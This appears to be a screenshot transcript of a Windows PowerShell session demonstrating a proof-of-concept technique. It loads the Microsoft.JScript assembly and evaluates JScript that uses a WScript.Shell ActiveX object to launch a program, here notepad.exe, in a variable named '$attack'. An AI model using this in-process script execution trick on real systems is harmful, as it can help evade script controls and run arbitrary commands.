 Windows PowerShell
PS C:\Users\Gihad> [Reflection.Assembly]::LoadWithPartialName('Microsoft.JSCript')
GAC Version Location
--- ------- --------
True v4.0.30319 C:\WINDOWS\Microsoft.Net\assembly\GAC_MSIL\Microsoft.JScript\v4.0_10.0.0.0__b03f5f7...
PS C:\Users\Gihad> $attack = 'var invokeMethod = new ActiveXObject("WScript.Shell");invokeMethod.Run("notepad
.exe")'
PS C:\Users\Gihad> [Microsoft.JScript.Eval]::JScriptEvaluate($attack,[Microsoft.JScript.Vsa.VsaEngine]::Creat
eEngine())
0
PS C:\Users\Gihad>
Untitled - Notepad
File Edit Format View Help